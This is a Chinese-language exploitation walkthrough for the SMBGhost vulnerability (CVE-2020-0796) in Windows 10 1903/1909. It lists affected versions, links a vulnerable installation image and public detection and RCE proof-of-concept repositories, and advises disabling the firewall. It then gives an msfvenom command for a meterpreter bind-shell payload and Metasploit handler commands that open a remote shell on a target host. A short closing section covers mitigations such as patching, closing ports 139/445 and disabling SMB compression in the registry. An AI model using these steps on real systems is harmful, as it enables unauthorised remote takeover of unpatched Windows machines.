简单介绍:

北京时间3月12日晚,微软发布安全公告披露了一个最新的SMB远程代码执行漏洞(CVE-2020-0796),攻击者利用该漏洞无须权限即可实现远程代码执行,一旦被成功利用,其危害不亚于永恒之蓝,全球10万台服务器或成首轮攻击目标。

SMB(Server Message Block)协议作为一种局域网文件共享传输协议,常被用来作为共享文件安全传输研究的平台。由于SMB 3.1.1协议中处理压缩消息时,对其中数据没有经过安全检查,直接使用会引发内存破坏漏洞,可能被攻击者利用远程执行任意代码,受黑客攻击的目标系统只要开机在线即可能被入侵。

Windows 10 1903 以后的版本皆受到此漏洞的影响, Win 7 不受影响

影响版本:

- 适用于32位系统的Windows 10版本1903

- Windows 10 1903版(用于基于x64的系统)

- Windows 10 1903版(用于基于ARM64的系统)

- Windows Server 1903版(服务器核心安装)

- 适用于32位系统的Windows 10版本1909

- Windows 10版本1909(用于基于x64的系统)

- Windows 10 1909版(用于基于ARM64的系统)

- Windows Server版本1909(服务器核心安装)

_1、存在漏洞的镜像_

ed2k://|file|cn_windows_10_business_editions_version_1903_x64_dvd_e001dd2c.iso|4815527936|47D4C57E638DF8BF74C59261E2CE702D|/



2、检测POC 记得将windows自带的防火墙关闭

https://codeload.github.com/ollypwn/SMBGhost/zip/master



3、exp 将MSF生成的Shellcode放入smbghost_rce的exploit.py中,开启监听,执行exp.py**

https://codeload.github.com/chompie1337/SMBGhost_RCE_PoC/zip/master



3.1 生成ShellCode.txt

msfvenom -p windows/x64/meterpreter/bind_tcp lport=3333 -f py -o shellcode.txt



3.2 将MSFpayload放入exp.py中,记得替换buf——>USER_PAYLOAD

3.3 MSF开启监听 获得shell(可能需要执行两次,或者三次才能成功)

msf:use exploit/multi/handlermsf:set payload windows/x64/meterpreter/bind_tcpmsf:set rhost 192.168.1.103msf:set lport 3333msf:exploit

4、修复

1、关闭139.445等端口

2、补丁信息:https://portal.msrc.microsoft.com/zh-cn/security-guidance/advisory/CVE-2020-0796

3、在注册表中关闭SMB服务的压缩功能

Set-ItemProperty -Path “HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters” DisableCompression -Type DWORD -Value 1 –Force